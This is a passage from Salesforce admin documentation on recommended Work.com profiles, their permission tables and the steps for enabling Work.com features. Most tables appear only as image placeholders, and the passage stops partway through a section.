



#### **Table 31: Work.com Administrator System Permissions**



#### SEE ALSO:

[Work.com Feature Access](#page-2013-0)

[Assign Work.com Permission Sets](#page-2014-0)

# Recommended Work.com Profiles

Create different profiles for different types of Work.com users.

Create a new profile for each type of Work.com user. For more information about creating profiles, see either [Working with Profiles in the Original Profile Interface](#page-490-0) or [Work in the Enhanced Profile](#page-485-0) [User Interface Overview Page](#page-485-0) depending on whether you have the Enable Enhanced Profile User Interface preference turned on.

Note: Professional Edition organizations will need to grant access through existing profiles.  $\mathcal{A}$  ) The Work.com Only User, Chatter Only User, and Standard User profiles grant basic access to Work.com objects. The System Administrator profile grants users full administrative access

to all Work.com features.

Use the tables below to assign the appropriate object settings and system permissions for each profile.

## Standard User

The Standard User profile gives a user all the basic Work.com functionality.

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited **•** Developer



#### **Table 32: Standard User Object Settings**



#### **Table 33: Standard User System Permissions**



# Performance Cycle Manager

The Performance Cycle Manager profile is typically used for creating and deploying performance summaries to employees.



## **Table 34: Performance Cycle Manager Object Settings**





#### **Table 35: Performance Cycle Manager System Permissions**



## Work.com Administrator

The Work.com Administrator profile gives a user full administrative access to Work.com objects and features.







## **Table 37: Work.com Administrator System Permissions**



SEE ALSO:

[Work.com Feature Access](#page-2013-0) [Assign Work.com Profiles](#page-2015-1)

# Manage Work.com Features

# <span id="page-2041-0"></span>Enable or Disable Work.com Settings

**Feature Section Description**

Enable Thanks **Thanks Settings**

On the Work.com Settings page, you can enable and disable features like Thanks, Rewards, Calibration, and Skills for your organization.

All the settings except for Thanks Settings and Skills Settings require a Work.com license. Work.com is available as an add-on license for **Professional Edition**, **Enterprise Edition**, or **Unlimited Edition** and is included in **Performance Edition**.

- **1.** From Setup, enter "Work.com Settings" in the Quick Find box, then select **Work.com Settings**.
- **2.** Select the Work.com feature you want to enable or deselect the feature you want to disable.

Enable Thanks to allow users to recognize others

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit Work.com settings:

